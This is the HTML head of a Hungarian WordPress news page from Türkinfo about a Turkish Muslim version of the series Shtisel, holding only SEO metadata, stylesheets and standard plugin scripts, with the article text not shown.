

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/a-torokok-megcsinaljak-a-shtisel-muszlim-verziojat/sorozatok/
body_size: 59959
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>A törökök megcsinálják a Shtisel muszlim verzióját | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/a-torokok-megcsinaljak-a-shtisel-muszlim-verziojat/sorozatok/" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="Erdem Éva" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="2 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/a-torokok-megcsinaljak-a-shtisel-muszlim-verziojat/sorozatok/","url":"https://turkinfo.hu/a-torokok-megcsinaljak-a-shtisel-muszlim-verziojat/sorozatok/","name":"A törökök megcsinálják a Shtisel muszlim verzióját | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/a-torokok-megcsinaljak-a-shtisel-muszlim-verziojat/sorozatok/#primaryimage"},"image":{"@id":"https://turkinfo.hu/a-torokok-megcsinaljak-a-shtisel-muszlim-verziojat/sorozatok/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2022/12/mer.jpg","datePublished":"2023-01-01T08:10:00+00:00","author":{"@id":"https://turkinfo.hu/magyar/#/schema/person/6b7484e13fef434cdf8ff5b9bdd8e70d"},"breadcrumb":{"@id":"https://turkinfo.hu/a-torokok-megcsinaljak-a-shtisel-muszlim-verziojat/sorozatok/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/a-torokok-megcsinaljak-a-shtisel-muszlim-verziojat/sorozatok/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/a-torokok-megcsinaljak-a-shtisel-muszlim-verziojat/sorozatok/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2022/12/mer.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2022/12/mer.jpg","width":1027,"height":552},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/a-torokok-megcsinaljak-a-shtisel-muszlim-verziojat/sorozatok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Sorozatok","item":"https://turkinfo.hu/category/sorozatok/"},{"@type":"ListItem","position":3,"name":"A törökök megcsinálják a Shtisel muszlim verzióját"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Person","@id":"https://turkinfo.hu/magyar/#/schema/person/6b7484e13fef434cdf8ff5b9bdd8e70d","name":"Erdem Éva","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/magyar/#/schema/person/image/","url":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","caption":"Erdem Éva"},"url":"https://turkinfo.hu/language/hu/author/erdemeva/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turkinfo.hu/wp-includes/css/dist/block-library/style.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"0e56922363","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/posts/89309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=89309' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fa-torokok-megcsinaljak-a-shtisel-muszlim-verziojat%2Fsorozatok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fa-torokok-megcsinaljak-a-shtisel-muszlim-verziojat%2Fsorozatok%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=36CCDFB331E7069F00EE61B8387E8065');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

